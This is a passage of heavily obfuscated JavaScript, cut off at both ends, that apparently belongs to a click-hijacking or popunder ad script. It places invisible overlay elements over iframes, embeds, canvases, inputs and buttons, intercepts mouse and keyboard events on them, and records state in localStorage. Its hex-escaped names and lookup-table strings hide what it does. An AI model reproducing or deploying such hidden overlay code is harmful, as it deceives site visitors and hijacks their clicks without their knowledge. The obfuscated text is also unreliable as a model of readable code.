_0xfac68=a0_0x2e74;try{if(!_0x26a907['\x41'](_0x5d8572))return;if(!_0x26a907['\x51\x62']()&&_0x26a907['\x44']['\x77\x61']()){clearTimeout(_0x3bb5e2);for(var _0x4d52c3=0x0;_0x4d52c3<_0x503d6f[_0xfac68(0x23a)];_0x4d52c3++)_0x503d6f[_0x4d52c3][_0xfac68(0x19c)][_0xfac68(0xb5)]=_0xfac68(0xfb);return;}}catch(_0x16a15d){_0x340935(_0x31d127['\x76'],''+_0x16a15d);}_0x3bb5e2=_0x206763(_0x53c91a,0x64);}for(var _0x3bb5e2,_0x26a907=this,_0x5f2ffd=0x0;_0x5f2ffd<_0x503d6f['\x6c\x65\x6e\x67\x74\x68'];_0x5f2ffd++)_0x503d6f[_0x5f2ffd][_0x12732d(0x19c)][_0x12732d(0xb5)]=_0x12732d(0x274);_0x3bb5e2=_0x206763(_0x53c91a,0x64);};_0x1e8d47['\x62']=function(_0x7d605e){return _0x7d605e['\x48'];};_0x1e8d47['\x66']=function(_0x2b73af){return _0x1e8d47['\x62'](_0x2b73af)+'\x5f\x70';};_0x1e8d47['\x73']=function(){return _0x2e9db9;};_0x1e8d47['\x4a']=function(_0x2646dc,_0x216af1){var _0x24d554=_0xf8253;var _0x37c5f9=!0x1;0x0<_0x54ee39['\x4b\x61'](_0x24967b[_0x24d554(0x247)](_0x216af1),[_0x2646dc])[_0x24d554(0x23a)]&&(_0x37c5f9=!0x0);return _0x37c5f9;};_0x1e8d47['\x47']=function(){var _0x380f23=_0xf8253;var _0x18c498='';try{var _0x1c149d=_0x24967b[_0x380f23(0x10a)](_0x37ed39);if(_0x1c149d&&_0x110c13(_0x1c149d,'\x61')){var _0x172f55=_0x1c149d[_0x380f23(0x1d7)];_0x172f55&&(_0x18c498=_0x172f55);}}catch(_0x11cebc){_0x340935(_0x31d127['\x76'],_0x380f23(0x1a5)+_0x11cebc);}return _0x18c498;};_0x1e8d47['\x42']=function(_0x37fc01){var _0x2b7b9e=_0xf8253;var _0x220148='';(_0x37fc01=_0x54ee39['\x47\x61'](_0x37fc01,'\x61'))&&(_0x37fc01=_0x37fc01[_0x2b7b9e(0x1d7)])&&(_0x220148=_0x37fc01);return _0x220148;};_0x1e8d47['\x68']=[];_0x1e8d47[_0xf8253(0x93)]['\x61\x62']=function(_0x532a01){var _0x297567=_0xf8253;try{if(_0x1c2c04[_0x297567(0x1cf)][_0x297567(0x133)]&&this['\x44']['\x77\x61']()){var _0x455c81=this['\x6d'],_0x24de1b=_0x1e8d47['\x62'](_0x455c81),_0x2b1c2b;_0x14083c:{var _0x2d73df=this['\x4f'](),_0x53a109=this['\x50'];if(!_0x532a01&&0x0<_0x2152da[_0x297567(0x23a)]){for(var _0x42c25f=_0x24967b[_0x297567(0x247)](_0x5d89e5),_0x490d4b=[],_0x38c66=0x0;_0x38c66<_0x42c25f['\x6c\x65\x6e\x67\x74\x68'];_0x38c66++){var _0x52b971=_0x42c25f[_0x38c66][_0x297567(0x177)][_0x297567(0x123)]();(_0x48bf3e['\x66'](_0x52b971)||_0x2d73df&&_0x2d73df['\x66'](_0x52b971))&&_0x490d4b[_0x297567(0xf3)](_0x42c25f[_0x38c66]);}_0x2b1c2b=_0x490d4b;}else{_0x490d4b=_0x24967b[_0x297567(0x247)](_0x532a01||'\x69\x66\x72\x61\x6d\x65\x2c\x20\x6f\x62\x6a\x65\x63\x74\x2c\x20\x63\x61\x6e\x76\x61\x73\x2c\x20\x65\x6d\x62\x65\x64\x2c\x20\x69\x6e\x70\x75\x74\x2c\x20\x62\x75\x74\x74\x6f\x6e');if(_0x4995f6&&0x0<_0x4995f6[_0x297567(0x23a)]){var _0x473f5c=_0x24967b[_0x297567(0x247)](_0x4d3d23);if(0x0<_0x473f5c[_0x297567(0x23a)]){_0x2b1c2b=_0x54ee39['\x63\x63'](_0x490d4b,_0x473f5c);break _0x14083c;}}_0x2d73df=[];for(_0x38c66=0x0;_0x38c66<_0x490d4b[_0x297567(0x23a)];_0x38c66++){var _0x410803=_0x490d4b[_0x38c66];try{_0x53a109(_0x410803)&&_0x2d73df[_0x297567(0xf3)](_0x410803);}catch(_0x5d3670){_0x340935(_0x31d127['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x63\x68\x65\x63\x6b\x69\x6e\x67\x20\x66\x6f\x72\x20\x6e\x6f\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x70\x72\x6f\x70\x65\x72\x74\x79\x3a\x20'+_0x5d3670);}}var _0x1c4b0f;if(_0x2d73df&&0x0<_0x2d73df[_0x297567(0x23a)])_0x1c4b0f=_0x54ee39['\x63\x63'](_0x490d4b,_0x2d73df);else{_0x38c66=[];for(_0x2d73df=0x0;_0x2d73df<_0x490d4b[_0x297567(0x23a)];_0x2d73df++)_0x38c66[_0x297567(0xf3)](_0x490d4b['\x69\x74\x65\x6d'](_0x2d73df));_0x1c4b0f=_0x38c66;}_0x2b1c2b=_0x1c4b0f;}}for(var _0x4fab69,_0x490d4b=0x0;_0x490d4b<_0x1e8d47['\x68'][_0x297567(0x23a)];_0x490d4b++){_0x4fab69=_0x1e8d47['\x68'][_0x490d4b];var _0xad25c0;_0x4a8f50(_0x4fab69)?(_0xad25c0=_0x24967b[_0x297567(0x261)](_0x4fab69[_0x297567(0xd1)](_0x458b83)),_0xad25c0||(_0xad25c0=this['\x45\x61'](_0x4fab69,_0x54ee39['\x43\x61'](_0x4fab69),_0x455c81),_0x4fab69[_0x297567(0x249)](_0x458b83,_0xad25c0['\x69\x64']))):_0xad25c0=_0x4fab69[_0x24de1b];_0x179dc2(_0xad25c0,_0x4fab69);}for(_0x490d4b=0x0;_0x490d4b<_0x2b1c2b[_0x297567(0x23a)];_0x490d4b++)this['\x6c\x61'](_0x455c81,_0x2b1c2b[_0x490d4b]);}}catch(_0x73520a){_0x340935(_0x31d127['\x76'],''+_0x73520a);}};_0x1e8d47[_0xf8253(0x93)]['\x62']=function(){this['\x4c']||(this['\x4c']=function(){this['\x61\x62']();});this['\x4c']();};var _0x4f2058=[0x0,0x0];_0x2b6ea0['\x77'](_0xf8253(0x140),function(_0x477e21){var _0x49b64d=_0xf8253;_0x477e21=_0x477e21||window[_0x49b64d(0x104)];_0x4f2058=[_0x477e21[_0x49b64d(0x1dd)],_0x477e21[_0x49b64d(0x224)]];_0x2e1b8a['\x64\x61'](_0x50314b,_0x4f2058);},!0x0,_0x1c2c04[_0xf8253(0x1cf)]);_0x1e8d47[_0xf8253(0x93)]['\x54']=function(_0x3c3c23){return this['\x51\x61']()==_0x3c3c23;};_0x1e8d47[_0xf8253(0x93)]['\x46\x62']=function(){var _0x52cb3d=_0xf8253;this['\x54'](0x1)&&this['\x44']['\x6c\x62']();if(this['\x41\x62']()){var _0x49053e=_0x24967b[_0x52cb3d(0x20d)][_0x52cb3d(0x192)](_0x1c2c04[_0x52cb3d(0x1cf)],_0x4f2058);if(_0x49053e!==_0x1c2c04[_0x52cb3d(0x1cf)])return _0x49053e;}};_0x1e8d47[_0xf8253(0x93)]['\x41\x62']=function(){return _0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']?!0x0:!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x56']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x58']=function(_0x47ff52,_0x34c38c){return _0x517621['\x46\x61'](_0x47ff52,'\x2f',_0x1ee3cf,this,_0x34c38c);};_0x1e8d47[_0xf8253(0x93)]['\x51\x61']=function(){return _0x419816[_0x541505]||0x2;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x70\x64']=function(_0xca43d4,_0x245eb5){var _0x43c8b6=_0xf8253;if(_0xca43d4){_0xca43d4[_0x43c8b6(0x19c)]['\x64\x69\x73\x70\x6c\x61\x79']=_0x43c8b6(0x274);var _0xa15151=_0x54ee39['\x6f\x61'](_0x245eb5);_0xca43d4[_0x43c8b6(0x19c)][_0x43c8b6(0xb5)]=_0x43c8b6(0xfb);return _0xa15151;}return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x4e\x64']=function(_0x3d5973){return _0x3d5973==_0x595f9a['\x53\x63'];};_0x1e8d47[_0xf8253(0x93)]['\x44\x61']=function(){this['\x54'](0x2)&&(this['\x44']['\x6c\x62'](),this['\x63\x61']());};_0x1e8d47[_0xf8253(0x93)]['\x41']=function(_0xf7d461){if(0x0!=_0xf7d461){var _0x221ce1=this['\x6d']['\x62'];if(_0x221ce1==_0x3ead39['\x56\x61'])return!0x1;var _0x4fdfc2=_0x3ead39['\x67\x61'];if(0x1==_0xf7d461&&_0x221ce1==_0x4fdfc2||-0x1==_0xf7d461&&_0x221ce1!=_0x4fdfc2)return!0x1;}return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x45\x61']=function(_0x33b6c0,_0x20188d,_0x484add){var _0x138295=_0xf8253;var _0x266861=_0x24967b[_0x138295(0xe9)](_0x138295(0x265));_0x266861[_0x1e8d47['\x62'](_0x484add)]=!0x0;this['\x73']()&&(_0x266861[_0x1e8d47['\x73']()]=!0x0);_0x484add=_0x266861[_0x138295(0x19c)];_0x484add['\x68\x65\x69\x67\x68\x74']=_0x20188d[_0x138295(0xe5)]+'\x70\x78';_0x484add[_0x138295(0xd7)]=_0x20188d[_0x138295(0xd7)]+'\x70\x78';_0x484add[_0x138295(0x22c)]=_0x138295(0x11a);'\x61'==_0x33b6c0['\x74\x61\x67\x4e\x61\x6d\x65'][_0x138295(0x123)]()?_0x484add[_0x138295(0x209)]='\x70\x6f\x69\x6e\x74\x65\x72':'\x70\x6f\x69\x6e\x74\x65\x72'==_0x48d30b(_0x33b6c0,_0x138295(0x209),_0x138295(0x209))&&(_0x484add[_0x138295(0x209)]=_0x138295(0xe7));_0x4a8f50(_0x33b6c0)&&(_0x266861['\x69\x64']=_0x5f9ded());return _0x266861;};_0x1e8d47[_0xf8253(0x93)]['\x6c\x61']=function(_0x3e9cde,_0x1e8fc4){var _0x587b84=_0xf8253;var _0x21cee5;if(_0x21cee5=_0x587b84(0x20c)!=_0x1e8fc4['\x69\x64'])_0x4a8f50(_0x1e8fc4)?(_0x21cee5=_0x1e8fc4[_0x587b84(0xd1)](_0x458b83),_0x21cee5=_0x24967b[_0x587b84(0x261)](_0x21cee5)):_0x21cee5=_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)],_0x21cee5=!(_0x21cee5&&null!=_0x21cee5[_0x587b84(0x11f)]);if(_0x21cee5&&(_0x21cee5=_0x54ee39['\x43\x61'](_0x1e8fc4),!(0x5>_0x21cee5[_0x587b84(0xd7)]||0x5>_0x21cee5[_0x587b84(0xe5)])&&_0x54ee39['\x56\x64'](_0x1e8fc4,_0x21cee5))){_0x21cee5=this['\x45\x61'](_0x1e8fc4,_0x21cee5,_0x3e9cde);_0x4a8f50(_0x1e8fc4)?_0x1e8fc4['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x458b83,_0x21cee5['\x69\x64']):_0x1e8fc4[_0x1e8d47['\x62'](_0x3e9cde)]=_0x21cee5;_0x21cee5[_0x1e8d47['\x66'](_0x3e9cde)]=_0x1e8fc4;var _0x76014f;_0x76014f=_0x1e8fc4;if(_0x76014f[_0x587b84(0x11f)]){for(var _0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];_0x76014f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];){_0x76014f=_0x76014f[_0x587b84(0x11f)];if(_0x76014f[_0x587b84(0x289)]!==_0x56634e[0x0]||_0x76014f[_0x587b84(0x111)]!==_0x56634e[0x1])break;_0x56634e=[_0x76014f[_0x587b84(0x289)],_0x76014f[_0x587b84(0x111)]];}_0x76014f=_0x76014f[_0x587b84(0x19c)]&&_0x587b84(0xc2)==_0x76014f[_0x587b84(0x19c)][_0x587b84(0x1f6)];}else _0x76014f=!0x0;_0x76014f&&0x50!==_0xeeba2?(_0x76014f=_0x21cee5[_0x587b84(0x19c)],_0x76014f[_0x587b84(0x288)]=_0x76014f['\x6c\x65\x66\x74']=_0x587b84(0x214),_0x76014f[_0x587b84(0x1f6)]=_0x587b84(0x9c),_0x1e8fc4[_0x587b84(0x11f)][_0x587b84(0xcc)](_0x21cee5)):(_0x1e8d47['\x68'][_0x587b84(0xf3)](_0x1e8fc4),_0x179dc2(_0x21cee5,_0x1e8fc4),_0x1c2c04[_0x587b84(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x21cee5));_0x503d6f[_0x587b84(0xf3)](_0x21cee5);}};_0x1e8d47[_0xf8253(0x93)]['\x77\x62']=function(){var _0x847326=_0xf8253;for(var _0x4f20eb=0x0;_0x4f20eb<_0x503d6f[_0x847326(0x23a)];_0x4f20eb++)_0x189b63(_0x503d6f[_0x4f20eb]);_0x503d6f=[];this['\x6a\x61'](!0x1);};_0x1e8d47[_0xf8253(0x93)]['\x4a']=function(){return!0x0;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(){return null;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x61']=function(_0x1ae501,_0x454385){return _0x1ae501&&_0x1ae501[_0x1e8d47['\x62'](_0x454385)]?!0x0:!0x1;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x62']=function(){return this['\x43\x62']||!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x6a\x61']=function(_0x67d117){this['\x43\x62']=_0x67d117;};_0x1e8d47[_0xf8253(0x93)]['\x46']=function(_0x526f18){var _0x39ebce=_0xf8253;return!(_0x526f18?_0x526f18[_0x39ebce(0xd9)]:0x1);};_0x1e8d47[_0xf8253(0x93)]['\x6a\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x47']=function(){var _0x42cb0d=_0xf8253;return _0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x42cb0d(0x1d7)][_0x42cb0d(0xad)](/[\t\n\x0B\f\r]+/gm,'');};_0x1e8d47[_0xf8253(0x93)]['\x4c\x62']=function(_0x495c99){var _0x5f5989='';_0x37ed39&&(_0x5f5989=_0x1e8d47['\x47']());_0x5f5989||(_0x5f5989=_0x1e8d47['\x42'](_0x495c99));this['\x57']=_0x5f5989;};_0x1e8d47[_0xf8253(0x93)]['\x79\x62']=function(){var _0x216537=!0x0;this['\x41'](_0x5d8572)||(_0x216537=!0x1);return _0x216537;};_0x1e8d47[_0xf8253(0x93)]['\x42']=function(){return null;};_0x1e8d47[_0xf8253(0x93)]['\x66']=function(){return[_0x1ee3cf,_0x36d0be];};_0x1e8d47[_0xf8253(0x93)]['\x6e\x61']=function(){return new _0x515f57();};_0x1e8d47[_0xf8253(0x93)]['\x44\x62']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x6d\x61']=function(){return 0x64;};_0x1e8d47['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(){return!0x1;};_0x1e8d47[_0xf8253(0x93)]['\x55']=function(){return!0x0;};_0x1e8d47[_0xf8253(0x93)]['\x50']=function(){return!0x1;};var _0x32e217=[0x2d8,0x5a,0x15e,0x5a,0x12c,0xfa,0x1d4,0x3c,0xfa,0xfa,0xa0,0x258,0x78,0x258,0x78,0xf0,0xf0,0x190,0x12c,0x258,0x29e,0x29e,0x258,0x10e,0x258,0x190,0x7d,0x7d,0xea,0x3c,0xc8,0xc8,0x150,0x118,0xb4,0x96,0x78,0x3c,0x320,0x1b8,0x320,0x258,0x276,0xfa,0x276,0x1f4,0x3c0,0x14a],_0x1497e3=[0x1aa,0xf0,0x280,0x168,0x356,0x1e0,0x500,0x2d0,0x780,0x438,0xa00,0x5a0,0xf00,0x870],_0x40e8ff=[0x4,_0xf8253(0x182),0x4,_0xf8253(0x22a),0x4,_0xf8253(0x1f0),0x4,_0xf8253(0xe2),0xb,_0xf8253(0x15f),0xb,_0xf8253(0x148),0x5,_0xf8253(0x1ff),0x6,'\x77\x61\x74\x63\x68',0x3,_0xf8253(0x1e2),0x3,_0xf8253(0x108),0x9,_0xf8253(0xb8)],_0x3aa70b=_0x515f57['\x62']([_0xf8253(0x26f),_0xf8253(0x225),'\x6f\x62\x6a\x65\x63\x74','\x63\x61\x6e\x76\x61\x73']),_0x233d5d=_0x515f57['\x62']('\x70\x20\x68\x31\x20\x68\x32\x20\x68\x33\x20\x68\x34\x20\x68\x35\x20\x68\x36\x20\x75\x20\x62\x20\x69\x20\x73\x74\x72\x6f\x6e\x67\x20\x62\x69\x67\x20\x73\x6d\x61\x6c\x6c\x20\x6c\x61\x62\x65\x6c\x20\x65\x6d\x20\x66\x6f\x6e\x74'[_0xf8253(0x119)]('\x20')),_0x198461=_0x515f57['\x62']('\x66\x6f\x72\x6d\x20\x69\x6e\x70\x75\x74\x20\x73\x65\x6c\x65\x63\x74\x20\x6f\x70\x74\x69\x6f\x6e\x20\x62\x75\x74\x74\x6f\x6e\x20\x74\x65\x78\x74\x61\x72\x65\x61'[_0xf8253(0x119)]('\x20')),_0x4e6c0d=[function(_0x507c5d){if(_0x198461['\x66'](_0x5672e(_0x507c5d)))return[0x7,_0x44a273(_0x507c5d)];},function(_0x290698){if('\x61'==_0x5672e(_0x290698)){var _0x4d4e8c=_0x44a273(_0x290698);0x0==_0x4d4e8c&&(_0x4d4e8c=_0x54ee39['\x58\x62'](_0x290698)?0x1:0x2);return[0x1,_0x4d4e8c];}},function(_0xd69245){var _0x2b8762=_0xf8253;if(_0x2b8762(0x239)==_0x5672e(_0xd69245))return[0x5,_0x493115(_0x44a273(_0xd69245),_0xd69245)];},function(_0x2ab1ae){var _0x4968f3=_0xf8253;if(_0x3aa70b['\x66'](_0x5672e(_0x2ab1ae))){var _0x1a6001=_0x2ab1ae[_0x4968f3(0x1f3)]();if(_0x54a011(_0x1a6001[_0x4968f3(0xd7)],_0x1a6001[_0x4968f3(0xe5)],_0x1497e3,0.2))return[0x2,0x9];}if(-0x1<_0x2ab1ae[_0x4968f3(0x1fb)][_0x4968f3(0xad)](_0x2ab1ae['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c'],'')[_0x4968f3(0x222)](_0x4968f3(0x11d)))return[0x2,0x9];},function(_0x4fb732){var _0x341a44=_0xf8253;var _0x1a9043=_0x4fb732[_0x341a44(0x1f3)]();if(_0x233d5d['\x66'](_0x5672e(_0x4fb732))||0x0<_0x4fb732[_0x341a44(0x107)]['\x6c\x65\x6e\x67\x74\x68']&&_0x4fb732[_0x341a44(0x107)]==_0x4fb732[_0x341a44(0xeb)])return[0x4,_0x493115(_0x44a273(_0x4fb732,!0x0),_0x4fb732)];if(0.98<_0x1a9043['\x77\x69\x64\x74\x68']/_0x1c2c04[_0x341a44(0x1cf)][_0x341a44(0x110)]['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68'])return[0x3,_0x493115(_0x44a273(_0x4fb732),_0x4fb732)];},function(_0x1cba35){var _0x433035=_0xf8253;var _0x1182e2=_0x1cba35[_0x433035(0x1f3)]();if(_0x54a011(_0x1182e2['\x77\x69\x64\x74\x68'],_0x1182e2[_0x433035(0xe5)],_0x32e217,0.1)&&0xa>=_0x3a8eb3(_0x1cba35))return[0x6,0x8];}],_0xc94037,_0x12bd55={'\x66\x63':function(_0x30936c,_0xc8c4f3,_0x11b308,_0x2a42b1,_0x1166b9){var _0xc28644=_0xf8253;_0x30936c=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x30936c[_0xc28644(0x200)]('\x2c\x20'));for(var _0x265403=0x0;_0x265403<_0x30936c[_0xc28644(0x23a)];_0x265403++){var _0x282ca9=_0x30936c[_0x265403];_0x282ca9[_0xc28644(0x240)]=_0xc8c4f3;_0x282ca9[_0xc28644(0x134)]=_0x11b308;_0x282ca9[_0xc28644(0x181)]=_0x2a42b1;_0x282ca9[_0xc28644(0x1c0)]=_0x1166b9;}},'\x49\x64':function(_0x1d9e30){_0xc94037&&_0x2e1b8a['\x49'](_0x4848f5,_0xc94037);for(var _0x436419=0x0;_0x436419<_0x1d9e30['\x6c\x65\x6e\x67\x74\x68'];_0x436419++)_0x1d9e30[_0x436419][0x0]=_0x1c6825([_0x1d9e30[_0x436419][0x0]]);_0xc94037=function(){var _0x5d57bc=a0_0x2e74;for(var _0x341704=0x0;_0x341704<_0x1d9e30[_0x5d57bc(0x23a)];_0x341704++){var _0xa0372c=_0x1d9e30[_0x341704];_0x12bd55['\x66\x63'](_0xa0372c[0x0],_0xa0372c[0x1],_0xa0372c[0x2],_0xa0372c[0x3],_0xa0372c[0x4]);}};_0x2e1b8a['\x77'](_0x4848f5,_0xc94037);},'\x68\x61':{'\x54\x61':0x0,'\x74\x62':0x1,'\x73\x62':-0x1},'\x63\x64':function(_0x2415cb,_0x5e3866){var _0x2a645a=_0xf8253;try{var _0x51679f=_0x24967b[_0x2a645a(0x20d)](_0x2415cb[_0x2a645a(0x1dd)],_0x2415cb[_0x2a645a(0x224)]);do{var _0x4a472a=_0x5a6678(_0x51679f,_0x5e3866),_0x51679f=_0x4a472a[0x0],_0x3e733d=_0x4a472a[0x1];if(_0x3e733d===_0x12bd55['\x68\x61']['\x54\x61'])return[_0x4a472a[0x2],_0x4a472a[0x3],_0x4a472a[0x4],_0x4a472a[0x5]];if(_0x3e733d===_0x12bd55['\x68\x61']['\x73\x62'])break;_0x51679f=_0x51679f['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];}while(_0x3e733d==_0x12bd55['\x68\x61']['\x74\x62']);return[0x0,0x0,_0x5e3866['\x66'],null];}catch(_0x171c1e){return[0x0,0x0,_0x5e3866['\x66'],null];}}},_0xa0a8ac=[[_0x1c6825(_0x3894f2(_0xf8253(0xa5))[_0xf8253(0x119)]('\x40')),0x6,0xc]];_0x1b8654(function(){var _0x39b9e7=_0xf8253;for(var _0x115fa2=0x0;_0x115fa2<_0xa0a8ac[_0x39b9e7(0x23a)];_0x115fa2++)_0x12bd55['\x66\x63']['\x61\x70\x70\x6c\x79'](null,_0xa0a8ac[_0x115fa2]);},0x1f4);_0x3cdc3d[_0xf8253(0x93)]['\x62']=function(){if(this['\x42'])return this['\x42'];var _0xafeaa0=this['\x44']['\x4a']();return this['\x44']['\x6e\x61'](this['\x6d\x61'],_0xafeaa0['\x62'],this['\x41']);};_0x3cdc3d[_0xf8253(0x93)]['\x66']=function(){var _0x4db43e=this['\x62']();_0x4db43e['\x50\x61'](this['\x44']);_0x4db43e['\x73\x61'](this['\x6d']);_0x4db43e['\x5a'](this['\x75\x72\x6c']);return _0x4db43e;};_0x3cdc3d[_0xf8253(0x93)]['\x68']=function(_0x1a65fa){this['\x42']=_0x1a65fa;for(var _0x298679 in _0x2e0e52)_0x1a65fa=_0x2e0e52[_0x298679],_0x1a65fa['\x50\x61'](this['\x44']),_0x1a65fa['\x73\x61'](this['\x6d']),_0x1a65fa['\x63\x61']();};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x1d1b09){var _0x593f3e=this;try{_0x1d1b09(function(_0x5c708d){var _0x57af2d=a0_0x2e74;_0x2e1b8a['\x64\x61'](_0x18a249);_0x5c708d=_0x5c708d||_0x1c2c04[_0x57af2d(0x104)];var _0xa9518d=!0x1;try{_0xd9ddc6['\x53\x64'](_0x42b64c);var _0x231448=_0x593f3e['\x66']();try{if(_0x5c708d instanceof KeyboardEvent&&!_0x231448['\x56']())return;}catch(_0x3a954b){}_0x231448['\x63\x61']();if(_0x231448['\x41'](_0x5d8572)){var _0xa601db=_0x5c708d[_0x57af2d(0x19d)];if(!_0x231448['\x4a']()||!(_0x2152da&&0x0<_0x2152da[_0x57af2d(0x23a)]&&!_0x593f3e['\x47'](_0xa601db)||_0x2152da&&0x1>_0x2152da[_0x57af2d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x57af2d(0x23a)]&&_0x593f3e['\x73'](_0xa601db))){var _0x18be0d=_0xa601db,_0x52ae44=_0x1e8d47['\x66'](_0x593f3e['\x6d']);if(!_0x231448['\x73']()||!_0x593f3e['\x56'](_0x18be0d,_0x593f3e['\x6d'])){_0x18be0d[_0x52ae44]&&(_0x18be0d=_0xa601db[_0x52ae44]);if(_0x1a14ae&&0x0<_0x1a14ae['\x6c\x65\x6e\x67\x74\x68']){var _0xaea7ab=_0x593f3e['\x54'](_0x18be0d);_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);}_0xd9ddc6['\x72\x61'](_0x3cba50,_0x18be0d);_0x2ed28f(_0x31d127['\x50\x63']);if(_0x593f3e['\x55']()&&_0x231448['\x68'](_0x5c708d)&&(_0xaea7ab||_0x593f3e['\x44']['\x77\x61']())){_0xa9518d=!0x0;_0x18be0d&&_0x18be0d!==_0x1c2c04[_0x57af2d(0x1cf)]&&(_0x4eb9cb&&0x0<_0x4eb9cb[_0x57af2d(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x358224),[_0xa601db])['\x6c\x65\x6e\x67\x74\x68']&&(_0xa9518d=!0x1),_0x231448['\x4c\x62'](_0x18be0d));_0x2ed28f(_0x31d127['\x42\x62'],''+_0x5c708d[_0x57af2d(0x138)]);_0xa601db&&!0x0===_0x231448['\x4c\x61'](_0xa601db,_0x593f3e['\x6d'])&&_0x2ed28f(_0x31d127['\x7a\x62'],''+_0x5c708d['\x74\x79\x70\x65']);if(_0x593f3e['\x6d']['\x62']==_0x3ead39['\x53\x61']||_0x593f3e['\x6d']['\x62']==_0x3ead39['\x7a\x63'])_0x1ee3cf=_0x593f3e['\x6d']['\x73']=_0x28932f;_0x593f3e[_0x57af2d(0x1a2)]=_0x231448['\x58'](_0x593f3e['\x6d']);try{_0x2ed28f(_0x31d127['\x74\x63'],_0x2b6ea0['\x62\x64'](_0x5c708d)[_0x57af2d(0x200)]('\x2e'));}catch(_0xfceb08){}var _0x53817b=_0x12bd55['\x63\x64'](_0x5c708d,_0x593f3e['\x6d']);_0x593f3e['\x4f'](_0x53817b);_0x1c2c04[_0x57af2d(0x10d)]=new Date()[_0x57af2d(0x278)]();_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);var _0x426119=_0x231448['\x46\x62']();_0x2ed28f(_0x31d127['\x70\x63'],_0x4dc9b5()?'\x31':'\x30');var _0xe68c9d=_0x31d127['\x51\x63'],_0x24cd26;_0x3f60d2:{_0xa601db=0x1;try{for(var _0x3cafcf=[0x1,_0x44fe79['\x62']!=_0x3ead39['\x67\x61']&&_0x44fe79['\x62']!=_0x3ead39['\x56\x61'],_0x4dc9b5(),'\x68\x74\x74\x70\x73\x3a'==_0x1c2c04[_0x57af2d(0x12b)][_0x57af2d(0xb3)],_0x1134d6,_0x228b16,_0xd9ddc6['\x62\x61'](_0x73b640)],_0x18be0d=0x0;_0x18be0d<_0x3cafcf[_0x57af2d(0x23a)];_0x18be0d++)_0x3cafcf[_0x18be0d]&&(_0xa601db|=0x1<<_0x18be0d);}catch(_0x23ea13){_0x24cd26=0x0;break _0x3f60d2;}_0x24cd26=_0xa601db;}_0x2ed28f(_0xe68c9d,''+_0x24cd26);_0x231448['\x43'](_0x593f3e['\x50'],_0x593f3e['\x75\x72\x6c'][_0x57af2d(0x1f1)](),_0x5c708d,_0x426119);}_0xa9518d&&(_0x1c2c04[_0x57af2d(0xe1)]['\x73\x65\x74\x49\x74\x65\x6d'](_0x57af2d(0x24c),!0x0),_0x2b6ea0['\x51\x64'](_0x5c708d),_0x2b6ea0['\x46\x64'](_0x5c708d));}}}}catch(_0x202e4a){_0x340935(_0x31d127['\x76'],''+_0x202e4a);}});}catch(_0x423bfc){_0x340935(_0x31d127['\x76'],''+_0x423bfc);}_0x1b8654(function(){var _0x5d1dbc=_0x593f3e['\x66']();_0x5d1dbc&&_0x5d1dbc['\x79\x62']()&&(_0x593f3e['\x66']()['\x62'](),_0x2e1b8a['\x64\x61'](_0x4848f5));},_0x593f3e['\x62']()['\x6d\x61']());this['\x66']()['\x44\x62']()&&_0x358de1['\x49'](_0x593f3e['\x6d']['\x66']);};_0x3cdc3d[_0xf8253(0x93)]['\x5a']=function(_0x4d8d05){this['\x75\x72\x6c']=_0x4d8d05;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50\x61']=function(_0x4ebfe2){this['\x44']=_0x4ebfe2;};_0x3cdc3d[_0xf8253(0x93)]['\x73\x61']=function(_0x572864){this['\x6d']=_0x572864;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(_0x5e15c8){return _0x371af8(_0x4d3d23,_0x5e15c8);};_0x3cdc3d[_0xf8253(0x93)]['\x47']=function(_0x3101b3){var _0xb28965=_0xf8253;var _0x62b96b=_0x24967b[_0xb28965(0x247)](_0x5d89e5);if(_0x62b96b&&0x0<_0x62b96b[_0xb28965(0x23a)]){var 